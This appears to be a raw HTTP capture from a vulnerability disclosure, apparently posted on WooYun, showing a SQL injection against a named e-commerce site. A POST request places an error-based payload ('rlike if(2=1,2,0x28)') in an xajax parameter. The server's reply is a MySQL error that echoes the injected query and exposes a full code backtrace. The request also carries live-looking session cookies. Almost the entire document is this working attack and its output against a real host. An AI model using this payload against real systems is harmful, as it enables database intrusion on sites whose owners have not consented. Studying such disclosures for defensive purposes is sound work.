 Request
Raw Params Headers Hex
POST /?mod=ucp&do=address HTTP/1.1
Host: zhangheng.v2.taodiantong.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:25.0) Gecko/20100101 Firefox/25.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Method: POST http://zhangheng.v2.taodiantong.cn/?mod=ucp&do=address HTTP/1.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://zhangheng.v2.taodiantong.cn/?mod=ucp&do=address
Content-Length: 103
Cookie: online_status=close;
viewCookie=a%3A2%3A%7Bi%3A1%3Bs%3A78%3A%224292%26x%26%E7%88%B1%E7%BE%8E%E6%96%AF
%E7%BE%BD%E7%BB%92%E6%9C%8D%26x%260.00%26x%26photobase%2Fmiddle%2F2013-12%2F131205
171655_m.jpg%22%3Bi%3A0%3Bs%3A155%3A%224179%26x%26FGN%2F%E5%AF%8C%E8%B4%B5%E9%B8
%9F+%E7%A7%8B%E5%AD%A3%E7%94%B7%E9%9E%8B+%E7%94%B7%E9%9D%B4%E5%86%9B%E9%9D
%B4%E5%AD%90%26x%26368.00%26x%26photobase%2Fmiddle%2F2013-09%2F20130909164459072321.jpe
g%22%3B%7D; bdshare_firstime=1386669072896; PHPSESSID=654ceb430a6b24f8b1ea1b8c61bca92b;
zhangheng_sid=5f4e338f8a871f82d3faf8d74908544c; zhangheng_data=a%3A0%3A%7B%7D
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
xajax=block_select_region&xajaxr=1386739791382&xajaxargs[]=2 rlike if(2=1,2,0x28)&xajaxargs[]=undefined
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Server: nginx/1.2.9
Date: Wed, 11 Dec 2013 05:31:39 GMT
Content-Type: text/html;charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/5.2.14
Set-Cookie: zhangheng_data=a%3A0%3A%7B%7D; expires=Wed, 11-Dec-2013 05:32:39
GMT; path=/; domain=zhangheng.v2.taodiantong.cn
Set-Cookie: zhangheng_sid=5f4e338f8a871f82d3faf8d74908544c; path=/;
domain=zhangheng.v2.taodiantong.cn
Cache-Control: private, pre-check=0, post-check=0, max-age=0
Expires: 0
Pragma: no-cache
Content-Length: 1417
<u>SQL ERROR</u> [ mysql4 ]<br /><br />Got error 'parentheses not balanced' from
regexp [1139]<br /><br /><u>SQL</u><br /><br />SELECT *
FROM eb_region
WHERE parent_id = 2 rlike if(2=1,2,0x28)
AND region_type = 2 ORDER BY region_id ASC<br /><br
/><u>BACKTRACE</u><br /><div style="font-family: monospace;"><br /><b>FILE:</b>
includes/db/mysql4.php<br /><b>LINE:</b> 115<br /><b>CALL:</b>
dbal-&gt;sql_error()<br /><br /><b>FILE:</b> includes/func_list.php<br
/><b>LINE:</b> 346<br /><b>CALL:</b> dbal_mysql4-&gt;sql_query()<br /><br
/><b>FILE:</b> includes/func_xajax_block.php<br /><b>LINE:</b> 14<br
/><b>CALL:</b> select_city()<br /><br /><b>FILE:</b> <br /><b>LINE:</b> <br
/><b>CALL:</b> block_select_region()<br /><br /><b>FILE:</b>
libs/xajax/xajax.inc.php<br /><b>LINE:</b> 998<br /><b>CALL:</b>
call_user_func_array()<br /><br /><b>FILE:</b> libs/xajax/xajax.inc.php<br
/><b>LINE:</b> 655<br /><b>CALL:</b> xajax-&gt;_callFunction()<br /><br
/><b>FILE:</b> libs/xajax/xajaxExtend.php<br /><b>LINE:</b> 21<br
/><b>CALL:</b> xajax-&gt;processRequests()<br /><br /><b>FILE:</b> footer.php<br
/><b>LINE:</b> 238<br /><b>CALL:</b> xajaxExtend-&gt;processRequests()<br /><br
/><b>FILE:</b> modules/ucp/address.php<br /><b>LINE:</b> 136<br
/><b>CALL:</b> include('footer.php')<br /><br /><b>FILE:</b> index.php<br
/><b>LINE:</b> 70<br /><b>CALL:</b> include('modules/ucp/address.php')<br
/></div><br />
www.wooyun.org